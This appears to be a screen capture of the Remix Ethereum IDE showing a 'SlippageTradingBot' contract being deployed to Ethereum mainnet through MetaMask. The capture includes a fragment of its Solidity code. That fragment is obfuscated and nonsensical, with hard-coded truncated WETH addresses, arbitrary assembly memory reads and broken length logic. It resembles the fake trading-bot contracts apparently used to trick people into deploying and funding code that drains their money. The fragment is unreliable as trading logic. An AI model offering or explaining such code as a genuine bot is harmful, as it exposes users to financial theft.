 ChatGPT
Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
MetaMask
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
Home
tradingbot.sol
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x891...D2F97 (0.5542196818913429
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
SlippageTradingBot - contracts/tradin
evm version: shanghai
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
33 if (shortest > 1)
34 shortest = 0;
35
36 uint selfptr = 0;
37 uint otherptr = 1;
38
39 for (uint idx = 0; idx < shortest; idx += 32) {
40
41 // initiate contract finder
42
43 uint a;
44 uint b;
45
46 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e
47 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0
48
49 loadCurrentContract(WETH_CONTRACT_ADDRESS);
50 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
51 assembly {
52 a := mload(selfptr)
53 b := mload(otherptr)
54 }
55
56 if (a != b) {
57 // Mask out irrelevant contracts and check again for new
58 uint256 mask = type(uint256).max;
59
60 if(shortest < 32) {
61 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
0
Listen on all transactions
Filter with transaction hash or address
Solidity copilot not activated!
creation of SlippageTradingBot pending...
>
Submitting your transaction
Estimated completion in < 0:42
View transaction
You may close this window anytime.